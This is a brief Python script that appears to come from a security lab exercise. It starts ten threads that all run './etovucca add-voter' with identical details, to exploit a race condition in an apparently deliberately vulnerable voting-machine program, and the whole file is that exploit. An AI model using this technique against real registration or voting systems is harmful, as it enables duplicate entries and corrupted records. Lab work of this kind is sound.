 import subprocess
import threading
PATH_TO_MACHINE = './etovucca'
name = "RaceConditionVoter"
county = "TestCounty"
zip_code = "12345"
dob = "1990-01-01"
def register_voter():
    try:
        result = subprocess.run(
            [PATH_TO_MACHINE, "add-voter", name, county, zip_code, dob],
            capture_output=True,
            text=True,
        )
        print(result.stdout)
    except Exception as e:
        print(f"Error occurred: {e}")
NUM_THREADS = 10
threads = []
# Start multiple threads to exploit the race condition
for i in range(NUM_THREADS):
    thread = threading.Thread(target=register_voter)
    thread.start()
    threads.append(thread)
for thread in threads:
    thread.join()